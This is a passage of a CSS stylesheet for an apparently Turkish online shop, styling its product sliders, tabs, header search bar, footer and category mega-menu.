    margin: auto;
    background: transparent;
    box-shadow: none;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #000;
    border-radius: 50%;
    opacity: 0.7; }
    .anasayfa-urunleri-slide .slick-arrow:before, .home-slide-prod .slick-arrow:before {
      position: relative !important;
      transition: all 0.2s ease-in-out;
      left: 0 !important;
      right: 0; }
    .anasayfa-urunleri-slide .slick-arrow:hover:before, .anasayfa-urunleri-slide .slick-arrow:focus:before, .home-slide-prod .slick-arrow:hover:before, .home-slide-prod .slick-arrow:focus:before {
      border: solid #333;
      border-width: 0 1px 1px 0; }
  .home-urun-tabs ul {
    flex-wrap: wrap; }
  .home-tabs-baslik {
    font-family: "PT Sans", sans-serif;
    color: #282828;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    font-size: 20px; }
    .home-tabs-baslik i {
      font-size: 20px;
      margin-top: 30px; }
  .slider-cover {
    display: none; }
  .anasayfa-slider-container {
    padding: 0; }
  .top-covers {
    display: inline-block;
    float: left; }
    .top-covers .top-cover {
      float: left;
      padding: 0;
      overflow: hidden;
      position: relative;
      margin-bottom: 30px; }
      .top-covers .top-cover img {
        width: 100% !important;
        height: auto !important; }
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: #f88c14; } }

/*Ürünler Başlık*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 20px; }

.urun-kategori-baslik {
  font-family: "PT Sans", sans-serif;
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: auto;
  font-size: 20px;
  color: #333333;
  letter-spacing: 0.5px;
  font-weight: 600; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; } }

/*Yukarı Çık*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 55px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: inline-block;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

/*Anasayfa Prod Slide*/
#anasayfa-slider-container {
  float: left;
  width: 100%;
  position: relative; }

.home-slide-prod {
  padding: 0px 4px; }
  .home-slide-prod .slick-slider {
    box-sizing: border-box;
    border: 0.5px solid #eee;
    padding: 0 0 30px 0;
    margin: 0 !important; }
  .home-slide-prod .slick-track {
    float: left; }
  .home-slide-prod .slick-dots {
    bottom: 5px; }
    .home-slide-prod .slick-dots li button {
      width: 20px;
      height: 20px;
      background: #eee;
      border-radius: 50%;
      padding: 0;
      transition: all 0.2s ease-in-out;
      opacity: 0.1; }
      .home-slide-prod .slick-dots li button:before {
        content: "\f111";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: relative;
        font-size: 12px;
        line-height: 20px;
        opacity: 1;
        transition: all 0.2s ease-in-out; }
    .home-slide-prod .slick-dots li:hover button {
      opacity: 1; }
    .home-slide-prod .slick-dots .slick-active button {
      width: 20px;
      height: 20px;
      background: #eee;
      border-radius: 50%;
      padding: 0;
      opacity: 1; }
      .home-slide-prod .slick-dots .slick-active button:before {
        content: "\f111";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: relative;
        font-size: 12px;
        line-height: 20px;
        opacity: 1; }
  .home-slide-prod .slick-dots li {
    display: none; }
  .home-slide-prod .slick-dots li.slick-active,
  .home-slide-prod .slick-dots li.slick-active + li,
  .home-slide-prod .slick-dots li.slick-active + li + li {
    display: inline-block; }
  .home-slide-prod .slick-dots li:nth-last-child(1),
  .home-slide-prod .slick-dots li:nth-last-child(2),
  .home-slide-prod .slick-dots li:nth-last-child(3) {
    display: inline-block; }
  .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(1),
  .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(2),
  .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(3) {
    display: none; }
  .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(3),
  .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(2),
  .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(1),
  .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(3),
  .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(2),
  .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(1) {
    display: inline-block; }

/*Tab List*/
.home-urun-tabs {
  margin: 30px 0; }

.home-urun-tabs ul {
  height: auto;
  list-style: none;
  display: flex;
  width: 100%;
  text-align: center;
  border-left: 0.5px solid #eee;
  border-top: 0.5px solid #eee; }
  .home-urun-tabs ul li {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    cursor: pointer;
    text-align: center;
    transition: all 0.5s ease;
    border-right: 0.5px solid #eee;
    border-bottom: 0.5px solid #eee; }
    .home-urun-tabs ul li h3 {
      margin: 0;
      padding: 20px 0;
      line-height: 1; }
      .home-urun-tabs ul li h3 span {
        letter-spacing: 0.5px;
        font-weight: 400;
        color: #282828;
        font-size: 17px; }
    .home-urun-tabs ul li:hover {
      background: #f88c14; }
      .home-urun-tabs ul li:hover span {
        color: #fff; }
  .home-urun-tabs ul li.activetab {
    background: #f88c14; }
    .home-urun-tabs ul li.activetab span {
      color: #fff; }

@media (max-width: 992px) {
  .home-urun-tabs ul li h3 {
    margin: 0px; }
    .home-urun-tabs ul li h3 span {
      font-size: 13px; } }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible; }

footer {
  margin-top: 25px;
  clear: both;
  background: #262626; }

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar > ul {
    border-left: 1px solid #424242;
    padding: 0 15px;
    width: 25%;
    float: left; }
  .footer-sayfalar ul {
    list-style: none; }

.footer-social {
  padding: 0; }
  .footer-social ul {
    list-style: none;
    margin-top: 15px; }
    .footer-social ul li {
      float: left;
      margin-right: 20px; }
      .footer-social ul li a {
        font-size: 18px !important; }

.footer-info {
  padding-left: 0; }
  .footer-info .footer-logo {
    width: 100%;
    margin-bottom: 20px;
    display: flex; }
    .footer-info .footer-logo a {
      width: auto; }
      .footer-info .footer-logo a img {
        width: 100%;
        max-width: 300px; }
  .footer-info .footer-e-bulten {
    padding: 0px; }
    .footer-info .footer-e-bulten p {
      display: inline-block;
      font-size: 15px;
      color: #757575; }
  .footer-info .footer-e-bulten-content {
    position: relative;
    padding: 0px;
    border: 1px solid #3f3f3f;
    transition: all 0.3s ease-in-out; }
    .footer-info .footer-e-bulten-content:hover {
      border-color: #fff; }
  .footer-info .footer-e-bulten #ebulten {
    padding: 10px 10px;
    width: 100%;
    font-size: 13px;
    border: 1px solid #3f3f3f;
    background: #3f3f3f;
    color: #ddd; }
  .footer-info .footer-e-bulten #ebulten::-webkit-input-placeholder {
    color: #757575 !important; }
  .footer-info .footer-e-bulten #ebulten-gonder {
    background: #f88c14;
    color: #fff;
    padding: 3px 15px;
    font-weight: 700;
    text-transform: uppercase;
    height: 100%;
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    border: 2px solid #3f3f3f; }

.footer-list-icon:before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #f88c14;
  display: inline-block;
  margin-right: 8px; }

.footer-iletisim strong {
  color: #fff;
  font-weight: 400; }

.footer-iletisim a {
  text-transform: none !important; }

.footer-iletisim ul i {
  color: #f88c14;
  font-size: 16px;
  margin-right: 7px; }

#footer > ul {
  float: left;
  list-style: none; }

#footer .footer-sayfalar > ul > li:first-child {
  font-weight: 600;
  font-family: "PT Sans", sans-serif;
  margin: 0px;
  color: #fff;
  font-size: 17px;
  padding-bottom: 0;
  height: 40px;
  text-transform: uppercase; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li a {
    color: #757575;
    font-family: "PT Sans", sans-serif;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 14px;
    padding: 7px 0px;
    text-transform: uppercase;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: "PT Sans", sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: #fff; }

.footer-bottom-mm {
  width: 100%;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  background: #1a1a1a;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px;
    color: #c2c2c2; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.icon-cevir i {
  transform: rotate(90deg); }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-info {
    padding-left: 15px; }
  .footer-info .footer-logo {
    justify-content: center; }
  .footer-sayfalar {
    order: 2;
    padding-right: 15px;
    padding-left: 0; }
  .footer-bottom-mm {
    order: 3; }
  .footer-e-bulten {
    margin: 15px 0; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } }

.footer-sayfalar input {
  display: none; }

#footer ul label {
  display: none; }

@media all and (max-width: 700px) {
  .footer-info {
    margin-bottom: 25px; }
  .footer-sayfalar ul {
    border: none;
    width: 100%; }
  .footer-e-bulten {
    width: 100%; }
  #footer ul {
    position: relative; }
    #footer ul label {
      display: inline-block;
      width: 100%;
      height: 100%;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      text-align: right; }
      #footer ul label i {
        color: #fff; }
    #footer ul input:checked ~ ul {
      max-height: 500px;
      visibility: visible; }
    #footer ul ul {
      overflow: hidden;
      transition: all 0.3s ease;
      max-height: 0;
      visibility: hidden; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
.top-bar-content {
  width: 100%;
  height: 50px;
  background: #000;
  margin: auto;
  position: relative;
  transition: all 0.5s ease; }

.top-inner {
  height: 40px !important; }

/*topbar sol*/
.header-social-link {
  float: left;
  color: #757575;
  font-family: "PT Sans", sans-serif;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link:last-child {
    margin: 0; }
  .header-social-link:hover {
    color: #f88c14; }

.top-bar-sol {
  float: left;
  display: inline-block;
  height: 100%;
  line-height: 50px;
  padding-left: 3%; }
  .top-bar-sol ul {
    margin: 0;
    list-style: none; }
    .top-bar-sol ul li {
      float: left;
      margin-right: 15px; }
      .top-bar-sol ul li a {
        color: #fff;
        font-weight: bold;
        transition: all 0.2s ease-in-out; }
        .top-bar-sol ul li a:hover {
          color: #f88c14; 
		  }

/*topbar sag*/
.top-bar-sag {
  float: right;
  display: flex;
  height: 100%; }
  .top-bar-sag .menu-sepet {
    height: 100%;
	min-width: 130px;
    display: inline-block;
	text-align: center;
	line-height: 50px;
    background: #f88c14;
    text-transform: uppercase;
    font-weight: 700;
    padding: 0 20px;
    float: right; }
    .top-bar-sag .menu-sepet i {
      font-size: 16px;
      color: #fff;
      padding-right: 5px; }
    .top-bar-sag .menu-sepet span {
      font-size: 16px;
      letter-spacing: 1px;
      color: #fff; }
  .top-bar-sag input[type=checkbox] {
    display: none; }

.top-bar-hesap-button {
  font-family: "PT Sans", sans-serif;
  float: right;
  color: #282828;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button i {
    color: #fff;
    font-size: 19px;
    position: relative;
    text-align: center;
    padding: 0 15px; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 23px; }
  .top-bar-hesap-button .top-bar-hesap-yazi {
    color: #fff;
    margin: 0;
    white-space: nowrap; }
    .top-bar-hesap-button .top-bar-hesap-yazi span {
      color: #fff;
      padding-bottom: 3px;
      font-size: 15px;
      display: block;
      font-weight: 600; }

.top-bayi-buton {
  font-family: "PT Sans", sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    margin: 0px;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: #000;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    font-family: "PT Sans", sans-serif;
    color: #282828;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 1500px) {
  .login-menu {
    width: 100%; } }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; }
  .top-slogan {
    display: none; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 80px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-arama {
  width: 48%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 9;
  background: #fff;
  padding: 0;
  margin: 0;
  border: 1px solid #929396;
  transition: all .5s ease; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fbfbfb;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content .arama-bar {
    background: #333333;
    width: calc(100% - 70px);
    padding: 3px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; }
    .header-arama-content .arama-bar i {
      color: #fff; }
      .header-arama-content .arama-bar i:first-child {
        font-size: 30px;
        padding-left: 2%; }
  .header-arama-content button {
    background: #f88c14;
    outline: none;
    border: none;
    display: block;
    padding: 0 15px;
    height: 100%;
    position: relative;
    float: right;
    font-weight: 700;
    color: #fff;
    font-size: 25px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #fff;
      color: #282828; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-ac {
  opacity: 1;
  visibility: visible; }

.header-input {
  width: 100% !important;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: "PT Sans", sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.header-sag {
  width: 30%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }

.header-sag-hesap {
  height: 100%;
  font-size: 18px;
  position: relative;
  padding: 0px;
  float: left; }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%); }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      height: 50px; }
  .header-arama, .header-arama-content, .header-sag {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    height: inherit;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  background: transparent;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.header-tel {
  display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: 50px !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  background: #fff !important;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
  .affix .header-align {
    height: 0;
    overflow: hidden; }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: #000;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #000;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

.header-input::placeholder {
  font-size: 16px !important; }

.header-input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  font-size: 16px !important; }

.header-input::-ms-input-placeholder {
  /* Microsoft Edge */
  font-size: 16px !important; }

*:focus {
  outline: none !important; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #000; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.kategori-mm-menu {
  width: 100%;
  margin: auto;
  height: 100%;
  position: relative;
  padding: 0px 0px; }

.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  list-style: none;
  float: right;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    padding: 0 15px;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #1b1b1b;
  width: 100%;
  font-style: normal;
  display: inline-block;
  white-space: nowrap;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.643;
  letter-spacing: 0;
  text-align: left;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  max-width: 27px;
  max-height: 35px;
  padding-right: 5px; }

.menu-kategori-icon2 {
  width: auto !important;
  display: block;
  margin: auto;
  max-height: 75px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  min-height: 200px;
  position: absolute;
  top: 70%;
  left: -0;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 15%;
  max-width: 250px;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 35px;
    font-weight: 500;
    color: #333; }
  .kategori-mm-menu ul ul li a.buyuk-icon-link {
    line-height: 1;
    text-align: center; }

.kategori-mm-menu ul li:hover > ul {
  top: 98%;
  visibility: visible;
  opacity: 1;
  z-index: 9;
  pointer-events: unset; }
  .kategori-mm-menu ul li:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 35px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

